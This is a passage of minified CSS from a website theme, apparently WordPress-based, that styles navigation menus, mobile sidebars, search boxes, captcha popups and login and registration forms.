auto;display:table;z-index:3}@media screen and (max-width:1025px){#navigation-top{height:45px}}.main-nav{float:right;margin:0}.nav-menu,.nav-menu *{margin:0;padding:0;list-style:none}.nav-menu-top{float:right}@media screen and (min-width:1025px){.top-menu{display:flex}.nav-menu{display:flex}.nav-menu ul{position:absolute;display:none;top:100%;left:0;min-width:160px;z-index:10001}.nav-menu>li{float:left}.nav-menu li:hover>ul,.nav-menu li.behover>ul{display:block}.nav-menu{float:left}}.nav-menu a{display:block;position:relative}.nav-menu ul ul{top:0;left:100%}.nav-menu li{position:relative;-webkit-transition:background .2s;transition:background .2s}.nav-menu li a{width:100%;display:block;white-space:nowrap;word-wrap:normal;text-overflow:ellipsis;overflow:hidden}.nav-menu li:hover,.nav-menu li.behover{-webkit-transition:none;transition:none}.nav-menu .sf-mega{position:absolute;display:none;top:100%;left:0;z-index:99}.nav-menu li:hover>.sf-mega,.nav-menu li.behover>.sf-mega{display:block}#site-nav-wrap{max-width:70%}.site-nav-wrap-right{float:right}.site-nav-wrap-left{float:left;margin-left:66px}.main-nav .down-menu li{display:block;float:left;height:81px;line-height:81px}.main-nav .down-menu a{padding:0 10px;font-size:15px;font-size:1.5rem;text-align:left;transition-duration:.3s;-webkit-transition-duration:.3s}.nav-ace .down-menu>li>a{font-weight:700}.menu_c .main-nav .down-menu a{padding:0 14px}.main-nav .down-menu .menu-item-has-children a,.main-nav-o .down-menu .menu-item-has-children a{padding:0 18px 0 10px}.menu_c .main-nav .down-menu .menu-item-has-children a,.main-nav-o .down-menu .menu-item-has-children a{padding:0 19px 0 14px}#site-nav .menu-des,.sidr-class-menu-des{display:none}#site-nav .down-menu ul .menu-des{color:#999;font-size:12px;font-size:1.2rem;font-weight:400;display:block}#site-nav .sub-menu,.top-menu ul{animation:fade-in;-webkit-animation:fade-in;animation-duration:.5s}#site-nav .down-menu>li>a:hover,#site-nav .down-menu>li.behover>a{color:#4d8cb8}#site-nav .down-menu>.current-menu-item>a,#site-nav .down-menu>.current-post-ancestor>a{color:#4d8cb8}.menu_c #site-nav .down-menu>.current-menu-item>a,.menu_c #site-nav .down-menu>.current-post-ancestor>a{color:#fff !important;background:#4d8cb8}.menu_c #site-nav .down-menu>li>a:hover,.menu_c #site-nav .down-menu>li.behover>a{color:#fff !important;opacity:.9;background:#4d8cb8}.menu_c #site-nav .down-menu>.current-menu-item>a:hover{opacity:1}#site-nav .down-menu ul{padding-top:0;border-radius:0 0 8px 8px}#site-nav .down-menu ul ul{margin-top:-1px;padding:0}#site-nav .down-menu ul li{background:#fff;line-height:1.4em;height:auto;float:none;display:block;border-left:1px solid #ececec;border-right:1px solid #ececec;border-bottom:1px solid #ececec}#site-nav .down-menu ul li:last-child{border-radius:0 0 8px 8px}#site-nav .down-menu ul li ul li:last-child{border-radius:0 0 8px}#site-nav .down-menu ul li ul li:first-child{border-radius:0 8px 0 0;border-top:1px solid #ececec}#site-nav .down-menu ul li ul{border-radius:0 8px 8px 0}.night #site-nav .down-menu ul li ul li:first-child{border-top:1px solid #262626}#site-nav .down-menu ul>li:first-of-type{border-top:none}#site-nav .down-menu ul a{display:block;height:auto;font-size:15px;font-size:1.5rem;color:#333;line-height:1.5em;margin:0;padding:10px 15px;border:0;text-transform:none}#site-nav .down-menu ul li:hover{background:#ececec}#navigation-toggle,.sidr,#sidr-close,#mobile-search{display:none}.main-nav .down-menu li.nav-more{line-height:34px !important;margin:0 5px;padding:24px 0;cursor:pointer}.top-menu li.nav-more{cursor:pointer}.nav-more-i{color:#999;display:inline-block;margin:0 15px 0 3px;transform:rotate(-90deg);-webkit-transform:rotate(-90deg);transition:.45s;-webkit-transition:.45s;transform-style:preserve-3d;-webkit-transform-style:preserve-3d}.top-menu .nav-more-i{margin:0 3px 0 0}.nav-more:hover .nav-more-i{color:#4d8cb8;transform:rotate(-360deg);-webkit-transform:rotate(-360deg)}@media screen and (max-width:1025px){.nav-more{display:none !important}}.nav-menu .menu-more-li{left:-123px}.top-menu .menu-more-li{left:-95px}@media screen and (min-width:1025px){.sf-arrows .sf-with-ul:after{position:absolute;top:1px;right:3px;content:"\e76f";font-family:be;font-size:15px;color:#777;font-weight:400;transition:.45s;-webkit-transition:.45s;transform-style:preserve-3d;-webkit-transform-style:preserve-3d}}.sf-arrows>li>.sf-with-ul:focus:after,.sf-arrows>li:hover>.sf-with-ul:after,.sf-arrows>.behover>.sf-with-ul:after{top:0;color:#4d8cb8;transform:rotate(180deg);-webkit-transform:rotate(180deg)}.menu_c .sf-arrows>li>.sf-with-ul:focus:after,.menu_c .sf-arrows>li:hover>.sf-with-ul:after,.menu_c .sf-arrows>.behover>.sf-with-ul:after{color:#fff}#site-nav .down-menu>.current-menu-item>.sf-with-ul:after,#site-nav .down-menu>.current-post-ancestor>.sf-with-ul:after{color:#777}#site-nav .down-menu>.current-post-ancestor>.sf-with-ul:after,#site-nav .down-menu>.current-menu-item>.sf-with-ul:after{color:#4d8cb8}.menu_c #site-nav .down-menu>.current-menu-item>.sf-with-ul:after,.menu_c #site-nav .down-menu>.current-post-ancestor>.sf-with-ul:after{color:#fff}.menu-img-box .sf-with-ul:after{display:none}.sf-arrows ul .sf-with-ul:after{content:"\e77a";font-family:be;font-size:16px;position:inherit;position:absolute;top:10px;right:5px}#navigation-toggle,.nav-mobile{position:absolute;top:0;left:1px;color:#999;line-height:24px;cursor:pointer}.main-nav-o #navigation-toggle{position:inherit}#navigation-toggle:hover{color:#4d8cb8}.menu-but-box{position:relative;cursor:pointer;width:14px;height:18px;transition:.3s ease}.heng{position:absolute;top:50%;left:0;width:14px;height:2px;margin:-1px 0 0;background:#999;border-radius:2px}.night .heng{background:#999}.menu-open .heng{background:0 0}.heng:before,.heng:after{position:absolute;left:0;content:"";width:14px;height:2px;background:#999;border-radius:2px;transition:.5s ease;-webkit-transition:.5s ease}.heng:before{top:-4px}.heng:after{top:4px}.menu-open .heng:before{top:0;transform:rotate(135deg);-webkit-transform:rotate(135deg)}.menu-open .heng:after{top:0;transform:rotate(-135deg);-webkit-transform:rotate(-135deg)}.mobile-login-but{position:relative;text-align:center;padding:60px 10px 18px;border-bottom:1px solid #ececec}.mobile-login-point{position:relative;height:45px;overflow:hidden}.mobile-login-author-back{position:absolute;top:-20px;left:0;width:100%;height:124px;z-index:-1;display:block;overflow:hidden;background-repeat:no-repeat;background-position:center;background-size:cover}.mobile-login-author-back:before{position:absolute;content:"";top:0;left:0;width:100%;height:100%;background:rgba(255,255,255,0);-webkit-backdrop-filter:blur(3px);backdrop-filter:blur(3px)}.mobile-login-author-back img{object-fit:cover;width:180% !important;max-width:180% !important;margin:0 0 0 -25%}.mobile-login,.mobile-login-l a,.mobile-login-reg a{line-height:normal;cursor:pointer;margin:0 5px;padding:7px 15px;border-radius:5px}.mobile-login-l a,.mobile-login-reg a,.mobile-login,.mobile-login a{background:rgba(255,255,255,.8);color:#444;border:1px solid #fff}.mobile-login-l a:hover,.mobile-login:hover,.mobile-login-reg a:hover{color:#fff !important;border:1px solid #4d8cb8;background:#4d8cb8}.sidr-inner .sidebox{line-height:18px !important;padding:8px 20px}.mobile-userinfo{position:relative;border-bottom:1px solid #ececec}.sidr-inner .author-back{height:80px;border-radius:0}.sidr-inner .author-back:before{position:absolute;content:"";top:0;left:0;width:100%;height:100%;background:rgba(255,255,255,0);-webkit-backdrop-filter:blur(3px);backdrop-filter:blur(3px)}.sidr-inner .usericon{width:42px;height:42px;margin:50px auto 0}.sidr-inner .ml-name{margin:0 auto 10px}.sidr-inner .usericon img{padding:3px !important}.sidr-inner .userinfo a{padding:7px 12px !important}#sidr-main{background:#fff;position:fixed;top:0;width:50%;height:100%;z-index:9;overflow-x:hidden;overflow-y:auto;font-size:14px;padding:0 0 80px !important;box-shadow:4px 0 10px rgba(0,0,0,.1)}#sidr-id-overlay{position:absolute;position:fixed;top:0;right:0;bottom:0;width:50%;height:100%;background:0 0;z-index:99998}@media screen and (max-width:620px){#sidr-main{width:65%}#sidr-id-overlay{width:35%}}#sidr-main{padding:0;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box}.sidr-inner .sidr-class-nav-menu{margin-bottom:70px}.sidr.right{left:auto;right:-320px}.sidr.left{left:-320px;right:auto}.sidr .dropdown-toggle:before{content:"\e76f";font-family:be;color:#999}.sidr .dropdown-toggle:hover.dropdown-toggle:before{color:#fa9f7e}.sidr .menu-item-has-children ul.toggled-on:before,.sidr .sf-arrows ul .sf-with-ul:after{display:none}.sidr .dropdown-toggle{background:0 0;position:absolute;right:0;top:0;height:39px;width:39px;cursor:pointer;padding:0;border:0;border-radius:0;text-transform:none;display:inline-block;-webkit-transition:.45s;transform-style:preserve-3d;-webkit-transform-style:preserve-3d}.sidr .dropdown-toggle.toggled-on{transform:rotate(180deg);-webkit-transform:rotate(180deg)}.sidr .dropdown-toggle:focus{outline:0}.sidr .sub-menu{display:none}.sidr .toggled-on{display:block}.sidr .toggled-on li{animation:fade-in;animation-duration:.5s;-webkit-animation:fade-in .5s}#sidr-main a{color:#333}#sidr-main ul a{display:block;margin:0;padding:7px 20px;border-bottom:1px solid #ececec}#sidr-main li ul{border-top:0;border-bottom:0}#sidr-main .nav-menu a:hover{color:#333;background:#ececec}#sidr-main ul li ul li a{padding:7px 0 7px 35px}#sidr-main ul li ul li ul li a{padding:7px 0 7px 60px}#sidr-main ul li ul li a:before{display:inline-block;-webkit-font-smoothing:antialiased;color:#333;margin-right:10px}.toggle-sidr-close{position:absolute;top:7px;right:10px;cursor:pointer;z-index:999}.sidr-close-ico{position:relative;width:30px;height:30px;display:block}.sidr-close-ico:before{position:absolute;top:2px;left:5px;content:"\e9e9";color:#fff;font-size:20px !important;font-family:be}.toggle-sidr-close:hover .sidr-close-ico:before{color:#ccc}#sidr-id-navigation-toggle{display:none}.nav-extend #user-profile{margin:0 0 0 6px}.nav-extend .logo-box,.nav-extend .nav-top,.nav-extend #navigation-top{width:1250px}.nav-full-width .logo-box,.nav-full-width .nav-top,.nav-full-width #navigation-top{width:98%}@media screen and (min-width:1025px){.dropdown-toggle{display:none}.nav-search-room{display:none}#sidr-main{display:none !important}}@media screen and (max-width:1250px){.nav-extend .logo-box,.nav-extend .nav-top,.nav-extend #navigation-top{width:98%}}@media screen and (max-width:1122px){#navigation-top,.nav-top{width:98%}}@media only screen and (max-width:1025px){#menu-container{transition:all 0s ease 0s}#navigation-toggle{display:block;padding:13px 10px}#site-nav .nav-menu{display:none}#navigation-top{width:95%}.nav-search:after{color:#999}.nav-search{line-height:29px;margin:8px 2px 0 0;padding:0 8px;vertical-align:top}.nav-search-room{float:right;width:20px;height:26px;display:block;margin:5px 5px 0}.site-header{height:45px}#menu-container{height:45px}#menu-container.shadow{height:45px}.main-nav{margin:7px 0 0}.nav-set{margin:0 15px 0 0}.mobile-search{background:#fff;font-size:13px;line-height:25px;margin:0 0 5px 20px;padding:0 8px 2px;border:1px solid #ececec}#header-top{display:none}}.nav-mobile{color:#999;line-height:25px;padding:11px 12px;display:block;cursor:pointer}.nav-mobile .be-menu{font-size:16px !important}.nav-mobile a{color:#999}.nav-mobile:hover,.nav-mobile a:hover{color:#4d8cb8}.header-main-o .nav-mobile,.header-main-o .nav-mobile a{color:#fff;margin:5px 0 0 5px}#mobile-nav{background:rgba(255,255,255,.8);position:fixed;top:0;left:0;right:0;margin:0 auto;height:auto;text-align:center;display:none;z-index:5;padding:40px 10px 10px;-webkit-backdrop-filter:saturate(5) blur(20px);backdrop-filter:saturate(5) blur(20px);box-shadow:0 3px 5px rgba(0,0,0,.1)}#mobile-nav .mobile-login{border-bottom:none;margin-top:10px;padding:0}.off-mobile-nav:after{content:"\e6f5"}.off-mobile-nav{background:#666;position:relative;position:absolute;bottom:-45px;left:50%;width:35px;height:35px;margin:0 0 0 -17px;border-radius:100%}.off-mobile-nav:after{position:absolute;top:50%;left:50%;font-family:be;font-size:14px !important;color:#fff;text-align:center;cursor:pointer;transform:translateX(-50%) translateY(-50%);-webkit-transform:translateX(-50%) translateY(-50%)}.mobile-nav-b{height:100%}.mobile-menu li{float:left;width:24.999999%;line-height:35px;margin:5px -3px 0 2px;border-radius:3px}.mobile-menu a{color:#333;text-align:center;display:block}.mobile-menu a:hover{background:#ececec;transition:all .1s ease-in 0s;border-radius:5px}#overlay{display:none}@media screen and (min-width:1025px){.nav-mobile{display:none}}.slidingnav{-webkit-transition-duration:.8s;transition-duration:.8s}.footer-nav-hold{background:#fff;width:100%;z-index:999;position:fixed;bottom:0;box-shadow:0 -1px 10px rgba(0,0,0,.1)}.footer-nav-hold.footer-nav{margin-bottom:-90px}.footer-nav-hold.footerUp.footer-nav{margin-bottom:0}.footer-nav-hold ul li{float:left;width:25%;text-align:center}.footer-nav-hold ul li a{color:#666;line-height:40px;display:block}.footer-menu{float:left;width:100%}.footer-nav-hold ul li a i{font-size:16px !important;display:block;margin:0 0 -7px;padding:12px 0 0}.nav-weixin-but{position:absolute;top:-15px;left:50%;width:46px;height:80px;text-align:center;margin:0 0 0 -23px;cursor:pointer}.footer-menu .font-text{font-size:1.2rem;margin:0 !important}.nav-weixin-i{position:absolute;top:0;left:0;width:38px;height:38px;margin:0 0 0 3px;border-radius:100%}.nav-weixin-i .be{font-size:18px !important;color:#01bc0d;position:absolute;top:5px;left:11px;z-index:999}.nav-weixin{position:absolute;top:-7px;left:0;width:46px;height:23px;background:#fff;border-radius:23px 23px 0 0;line-height:23px;box-shadow:0 -3px 5px rgba(0,0,0,.1)}.footer-nav-weixin .footer-menu li:nth-child(2){padding:0 20px 0 0}.footer-nav-weixin .footer-menu li:nth-child(3){padding:0 0 0 20px}.nav-weixin-img{position:absolute;top:-226px;left:50%;background:#fff;width:180px;height:210px;display:none;margin:0 0 0 -90px;padding:5px;border-radius:8px;border:1px solid #ececec}.nav-weixin-img img{float:left;max-width:100%;width:100%;height:auto;transition:transform .3s linear}.bz .font-text{display:none}#search-main{position:fixed;top:0;left:0;right:0;margin:0 auto;background:#fff;height:100%;text-align:center;overflow-x:hidden;display:none;z-index:99999;-webkit-backdrop-filter:saturate(5) blur(20px);backdrop-filter:saturate(5) blur(20px);background:rgba(255,255,255,.96)}.off-search-a{height:20%;cursor:pointer}.off-search-b{height:40%;cursor:pointer}.search-wrap{width:1122px;margin:0 auto}.searchbar{margin:10px 0;position:relative}.not-found{min-height:90vh;margin:30px auto 0;padding:20px}.single-content .searchbar,.not-found .searchbar{position:relative;width:90%;margin:0 auto}.content-empty{padding-top:40px}.search-cat select{background:#fff;cursor:pointer;padding:0 10px;border:1px solid #fff}.search-cat #cat{height:35px;border:none;outline:none;margin:1px 0 0;padding:0 11px;appearance:none;-moz-appearance:none;-webkit-appearance:none}.night .search-cat #cat{height:35px}.single-content .search-cat,.not-found .search-cat{position:absolute;top:0;right:130px;border-left:1px solid #9f3e69}.search-page .searchbar{position:relative;width:90%;margin:0 auto}.search-page .search-cat{position:absolute;top:0;right:190px;border-left:1px solid #cacaca}.widget_search .searchbar{position:relative}.widget_search .searchbar .be{vertical-align:0%}.widget_search .search-cat{display:none}.search-input{position:relative}.wp-block-search__input,.search-input input{float:left;width:90%;height:37px;line-height:37px;font:14px "Microsoft YaHei",Helvetica;padding:4px 15px;background:#f1f1f1;border:1px solid transparent;border-radius:5px 0 0 5px;-webkit-appearance:none}.widget .wp-block-search__input,.widget .search-input input{width:80%;border-radius:5px 0 0 5px}.search-input input:focus{background:#fff;border:1px solid #ddd;border-right:none}.site-header-o .search-input input:focus{border:1px solid #ddd;border-right:1px solid #ddd}.search-wrap .search-input input:focus{background:#fff;border:1px solid #999;border-right:none !important}.search-wrap input.wp-input:focus{border:1px solid #ddd}.search-wrap input.baidu-input:focus{border:1px solid #407bf5}.search-wrap input.google-input:focus{border:1px solid #4384f5}.search-wrap input.bing-input:focus{border:1px solid #008272}.search-wrap input.input-360:focus{border:1px solid #0fb264}.search-wrap input.sogou-input:focus{border:1px solid #fd5607}.wp-block-search__label{display:none}.wp-block-search__button,.searchbar button{overflow:visible;position:relative;border:0;cursor:pointer;height:37px;width:10%;color:#666;background:#ddd;margin:0;border:none;border-radius:0 5px 5px 0}.widget .wp-block-search__button,.widget .searchbar button{width:20%;border-radius:0 5px 5px 0}.searchbar button:hover{opacity:.8}.searchbar button .cx{font-size:18px !important}.searchbar button .be{font-size:15px !important}#search-main .search-cat{position:absolute;top:1px;right:10%;margin:0}.search-cat .nice-select .list{left:-150px;width:300px;padding:10px;backdrop-filter:none;box-shadow:0 0 0 1px rgba(68,68,68,.05);background:rgba(255,255,255,.8);-webkit-backdrop-filter:saturate(5) blur(20px);backdrop-filter:saturate(5) blur(20px)}.search-cat .nice-select .option.selected{font-weight:400;background:0 0 !important}.search-cat .nice-select .option.selected:before{position:absolute;top:12px;left:0;background:#fa9f7e;content:"";width:8px;height:8px;display:inline-block;border-radius:100%}.search-cat .nice-select .list:hover .option:not(:hover),.nice-select .option:hover{background:0 0 !important}.search-cat .nice-select .option:hover:before{position:absolute;top:12px;left:0;background:#afafaf;content:"";width:8px;height:8px;display:inline-block;border-radius:100%}.search-cat .nice-select .option{line-height:30px;min-height:30px}.search-cat li{position:relative;float:left;width:50%;white-space:nowrap;word-wrap:normal;text-overflow:ellipsis;overflow:hidden}.search-cat li:hover{color:#000;opacity:.9}.menu-search-button{float:right;color:#777;line-height:26px;margin:27px 5px 0 10px;padding:0 8px 3px;cursor:pointer}.menu-search-box i,.menu-search-button i{font-size:16px !important}.menu-search-box{position:relative;position:absolute;top:0;right:0;width:100%;height:81px;display:none;z-index:2;background:#fff;border-bottom:1px solid #ececec}.night .menu-search-box{border-bottom:1px solid #262626}.menu-search-item{position:absolute;top:0;left:0;right:90px}.menu-search-input input{font:14px "Microsoft YaHei",Helvetica;float:left;width:100%;height:80px;line-height:80px;padding:0 0 0 47px;border:none;background:#fff;-webkit-appearance:none}.be-menu-search{position:absolute;top:50%;left:10px;color:#777;width:30px;height:30px;cursor:pointer;border:none;background:#fff;transform:translateY(-50%);-webkit-transform:translateY(-50%)}.menu-search-box .menu-search-button{position:absolute;top:50%;right:5px;margin:0;transform:translateY(-50%);-webkit-transform:translateY(-50%)}.menu-search-choose{position:absolute;top:50%;right:45px;cursor:pointer;margin:-1px 0 0;transform:translateY(-50%);-webkit-transform:translateY(-50%)}.search-choose-ico{color:#777;display:inline-block;margin:0 15px 0 3px;transform:rotate(-180deg);-webkit-transform:rotate(-180deg);transition:.45s;-webkit-transition:.45s;transform-style:preserve-3d;-webkit-transform-style:preserve-3d}.menu-search-choose.action .search-choose-ico{color:#4d8cb8;transform:rotate(-360deg);-webkit-transform:rotate(-360deg)}.menu-search-box .be-menu-search .be-baidu{color:#4d8cb8}.search-choose-ico i:hover,.be-menu-search:hover,.menu-search-box .be-menu-search .be-baidu:hover,.menu-search-box .menu-search-button:hover{color:#4d8cb8}.menu-search-wp.conceal,.menu-search-baidu.conceal{display:none}.menu-search-box .search-cat .nice-select{position:absolute;top:50%;right:0;transform:translateY(-50%);-webkit-transform:translateY(-50%);border:none}@media screen and (max-width:1025px){.menu-search-box{height:45px}.menu-search-input input{height:39px;line-height:39px}.menu-search-choose{right:35px;margin:0}.be-menu-search{left:2px}.menu-search-button{line-height:29px;margin:8px 2px 0;padding:0 8px;vertical-align:top}.menu-search-box .menu-search-button{right:3px;line-height:0;padding:0 8px}.menu-search-item{top:3px}.menu-search-box .search-cat .nice-select{right:-20px}}.be-search-captcha-box{position:fixed;top:200px;left:50%;margin:0 0 0 -130px;z-index:9}.be-search-captcha{position:relative;width:260px;color:#333;padding:50px 20px 15px;text-align:center;border-radius:8px;background:rgba(255,255,255,.5);-webkit-backdrop-filter:saturate(5) blur(20px);backdrop-filter:saturate(5) blur(20px);box-shadow:0 4px 16px 0 rgb(0 0 0/40%);-webkit-box-shadow:0 4px 16px 0 rgb(0 0 0/40%)}.be-search-captcha a{color:#333}.be-search-captcha:before{position:absolute;top:20px;left:50%;width:100%;transform:translateX(-50%);-webkit-transform:translateX(-50%);content:"\e614";font-family:be;font-size:20px;color:#666}.be-search-captcha-tip{font-size:1.5rem;color:#333;margin:0 0 15px}.be-search-captcha input{width:50px;text-align:center;font-size:16px;border-radius:3px;border:1px solid #ececec;-webkit-appearance:none}.be-search-captcha input:focus{outline:none;border:1px solid #4d8cb8}.be-search-captcha button{background:0 0;color:#4d8cb8;outline:none;margin:0 0 0 10px;padding:2px 10px;border-radius:3px;border:1px solid #4d8cb8}.be-search-captcha button:hover{color:#fff;background:#4d8cb8}.be-search-captcha-btu{background:0 0;display:inline-block;margin:10px 0 0;padding:5px 10px}@media screen and (max-width:768px){.be-search-captcha-box{top:100px}.wp-block-search__button,.searchbar button{width:20%}.wp-block-search__input,.search-input input{width:80%}#search-main .search-cat{right:20%}}#search-main .search-cat .nice-select{background:0 0;height:35px;line-height:33px;border-radius:0;border:none}.search-nav{margin:20px auto 0}.search-nav h4{float:left;color:#444;font-size:1.5rem;padding:5px}.search-nav h4 .be{color:#fa9f7e;font-weight:400;vertical-align:0;margin:0 5px 0 0}.search-menu a{background:#f1f1f1;float:left;color:#444;line-height:30px;margin:5px;padding:2px 12px;border-radius:5px}.search-menu a:hover{background:#fa9f7e;color:#fff}.choose{display:none}.soico{width:1.4em !important;height:1.4em !important}@media screen and (max-width:1025px){.ajax-content-box{display:none !important}.not-found .search-cat,.single-content .search-cat,.search-page .search-cat{position:inherit;width:100%;text-align:center;margin:10px 0 0;display:block;border:none}.search-wrap{width:98%;padding:10px}}.sod_select,.sod_select *{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none}.sod_select{background:#ebebeb;position:relative;display:inline-block;padding:11px;color:#333;font-size:13px;text-align:left;line-height:1;outline-offset:-2px;cursor:pointer}.sod_select:before,.sod_select:after{position:absolute;font-family:be;right:10px;font-size:13px}.sod_select:after{content:"\e76f";font-family:be;top:auto;bottom:12px}.sod_select .sod_label{padding-right:15px;line-height:15px}.sod_select .sod_label:hover{color:#999}.sod_select .sod_list{position:absolute;top:100%;left:0;display:none;height:219px;width:150px;margin:0 0 0 -1px;background:#fff;border-top:none;z-index:1}.post .sod_select .sod_list{margin:0}.sod_select.open .sod_list{display:block;border:1px solid #ececec}.sod_select .sod_list ul{overflow-y:auto;padding:0;margin:0}.sod_select .sod_list li{height:43px;line-height:43px;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;position:relative;padding:0 10px !important;margin:0 !important;border-bottom:none !important}.sod_select .sod_list .active{background:#ebebeb}.sod_select .sod_list .selected{font-weight:700;padding-right:25px}.sod_select.touch select{-webkit-appearance:menulist-button;position:absolute;top:0;left:0;display:block !important;height:100%;width:100%;opacity:0;z-index:1}.sod_select select{display:none !important}.login-overlay{position:fixed;top:0;left:0;right:0;bottom:0;display:none;z-index:9999;overflow-x:hidden;background:rgba(64,64,64,.8);-webkit-overflow-scrolling:touch;-webkit-backdrop-filter:saturate(5) blur(20px);backdrop-filter:saturate(5) blur(20px)}#login{width:720px;position:absolute;left:50%;top:40%;margin-left:-360px}.night #login{background:0 0}@media screen and (max-width:768px){#login{width:310px;top:350px;margin:0 0 30px -155px}}#login form,.login-user{padding:6px 10px 5px}.sign input[type=text],.sign input[type=password]{background:#f1f1f1;width:99%;height:35px;line-height:35px;padding:0 10px 0 28px;margin:1px 1px 10px;border-radius:5px;border:1px solid #f1f1f1;-webkit-appearance:none}.sign input:focus{background:#fff}input.remember[type=text]{padding:0 10px}.zml-submit-button{position:relative;text-align:center}.sign input[type=submit]{background:#4d8cb8;width:160px;color:#fff;line-height:26px;cursor:pointer;margin:15px 0;padding:8px 10px;border:none;border-radius:5px;-webkit-appearance:none;transition:background .3s;-webkit-transition:background .3s}.sign input[type=submit]:hover{opacity:.8}.zml-ico{position:relative}.zml-ico:before{position:absolute;top:7px;left:10px;font-family:cx;font-size:12px !important;color:#a8a8a8}.zml-ico:hover:before{color:#4d8cb8}.zml-username-input:before{content:"\e7dc"}.zml-password-input:before{content:"\e7cd";font-size:15px !important}.zml-email:before{content:"\e7e8";font-size:12px !important}.zml-register-form .zml-username:before{content:"\e7dc"}.zml-register-form .pass-input:before{content:"\e7cd";font-size:15px !important}.zml-register-form .pass2-input:before{content:"\e65b";font-size:15px !important}.invitation-box:before{content:"\e7ab";color:#a8a8a8;font-size:15px !important}.label-captcha:before{content:"\e620";color:#a8a8a8;font-size:16px !important}.email-captcha-ico:before{top:8px;content:"\e602";color:#a8a8a8;font-size:14px !important}.sign .usericon img{float:left;width:96px;height:96px;margin:5px 40px 0 0;padding:2px;border-radius:100%}.user_pwd2::-ms-reveal,.user_pwd1::-ms-reveal,.zml-form input::-ms-clear,.zml-form input::-ms-reveal{display:none}.sidebox{position:relative;padding:20px;background:0 0}.sidebox .author-back{top:0;left:0;z-index:1}.login-overlay .sidebox{border-radius:5px}.sidebox h3,.sidebox .ml-name{text-align:center;text-transform:capitalize}.sidebox .userinfo{width:100%;text-align:center;display:inline-block;margin:0 0 10px}.sidebox .userinfo a{display:inline-block;text-align:center;padding:5px 15px;border-radius:5px;border:1px solid #ececec;transition:all .2s ease-in 0s;-webkit-transition:all .2s ease-in 0s}.sidebox .user-url{margin:0 5px 0 0}.sidebox .userinfo a:hover{color:#fff !important;border:1px solid #4d8cb8;background:#4d8cb8}.reg-url a{width:100px;display:block;text-align:center;margin:20px auto;padding:5px;border:1px solid #ececec;border-radius:2px}#user-profile .userinfo a{float:left;width:100%;display:block;color:#444;text-align:center;margin:5px 0;padding:4px 0;background:#fff;border-radius:5px;border:1px solid #ececec}#user-profile .userinfo a.user-logout{border:1px solid #ececec}#user-profile .userinfo a:hover{color:#fff;border:1px solid #4d8cb8;background:#4d8cb8}#user-profile .userinfo a.user-logout:hover{border:1px solid #4d8cb8;background:#4d8cb8}.user-my a{text-transform:capitalize;margin-left:25px}.user-my a:hover{color:#000 !important}.user-my img{position:absolute;top:6px;left:0;width:20px;height:20px;overflow:hidden;border-radius:50%}.user-info{position:absolute;top:28px;left:15px;width:190px;min-width:190px;z-index:4;display:none;padding-top:10px;line-height:26px !important}.user-info-min{background:#fff;display:block;border-radius:8px;padding:10px 20px 15px;border:1px solid #ececec}.ml-name{margin:5px auto}.usericon{position:relative;width:96px;height:96px;margin:30px auto 0;display:block;overflow:hidden;z-index:2;border-radius:50%}.user-box .usericon{width:42px;height:42px;margin:5px auto}.sidebox .usericon img{background:#fff;width:100%;height:auto;max-width:100%;padding:6px;border-radius:100%}#user-profile .usericon img{float:left;width:100%;height:auto;max-width:100%;border-radius:100%}#login p{position:relative}#login label.error{position:absolute;top:0;right:0;font-size:13px;font-size:1.3rem;color:#999}.label-captcha{position:relative}.label-captcha img{position:absolute;right:2px;bottom:10px;width:130px;height:35px;border-radius:5px}.captcha-input{color:#555;width:130px !important}.be-email-code{color:#444;font-weight:400;line-height:32px;display:inline-block;border-radius:3px}.be-email-code:hover{color:#999}.be-email-code:before{content:"\e609";font-size:16px !important;font-family:cx;font-weight:400;margin:0 5px}.be-email-code.disabled:before{content:"\f321";font-size:21px;font-family:dashicons;vertical-align:-5%}.be-email-code.disabled{color:#999;font-weight:400}.reg-captcha-message{position:relative;width:99%}.captcha-result{position:absolute;top:8px;left:0;width:100%;color:#fa9f7e;text-align:center;z-index:2;padding:15px 0;border-radius:5px;border-left:5px solid #fa9f7e;background:rgba(255,255,255,.98);box-shadow:0 0 4px 1px rgba(0,0,0,.1)}.captcha-result-success{color:#83a599;border-left:5px solid #83a599}.template-reg-logo{position:relative;display:flex;justify-content:center;align-items:center;width:100%;height:50px;margin:5px auto}.template-reg-logo img{float:left;width:auto;height:50px;max-width:100%}.template-reg-tip{background:0 0;text-align:center;padding:30px 10px}.template-reg-tip-img{margin:30px auto 0}@media screen and (max-width:720px){.template-reg-logo,.template-reg-logo img{height:30px}}.ajax_login{position:relative}.ajax_login .revery-bg{background-size:0}.login-dom-display .login-current{display:block}.login-tab-hd{overflow:hidden;height:40px;line-height:39px;margin:0 -1px 0 0}.login-tab-hd-con{width:33.3333333333333%;background:#f8f8f8}.login-tab-hd-con-a{width:50% !important}.login-tab-hd-con-b{width:100% !important;border-left:none !important}.login-tab-hd .login-current{width:33.3333333333333%}.sign .login-tab-hd .login-current,.tab-area .login-current{position:relative;z-index:1;height:40px;background:#fff}.login-tab-hd-con{float:left;text-align:center;cursor:pointer;height:39px;border-right:1px solid #ececec}.login-tab-hd-con:last-child{border-right:none !important}.login-tab-hd-con a{display:block}.login-tab-hd-con a:hover{color:#666}.login-tab-bd-con{display:none;overflow:hidden}.login-tab-bd{position:relative;background:#fff;padding:15px 10px;margin-top:-1px;border-top:1px solid #ececec}.widget .login-tab-bd{padding:20px}.zml-loading{position:absolute;top:0;left:0;z-index:2;width:100%;height:100%;background:rgba(255,255,255,.8)}.zml-loading-i{position:absolute;top:45%;left:50%;width:20px;height:20px;margin:-10px 0 0 -10px;line-height:20px;animation:spin-reverse 1.2s infinite linear}.zml-loading-i i{font-size:2rem !important}.message-ok,.message-tips{position:absolute;bottom:10px;left:50%;width:96%;color:#fa9f7e;text-align:center;z-index:2;margin:0 0 0 -48%;padding:15px 5px;border-radius:5px;border-left:5px solid #fa9f7e;background:rgba(255,255,255,.98);box-shadow:0 0 4px 1px rgba(0,0,0,.1)}.message-ok{color:#83a599;border-left:5px solid #83a599}.zml-register-tip{text-align:center;line-height:23px}.message-tips a{display:none}.reg-login{width:50%;text-align:center;display:block;margin:30px auto}.reg-login a{display:block;padding:5px 10px;border-radius:2px;border:1px solid #ececec}.reg-login a:hover{color:#fff;background:#595959;border:1px solid 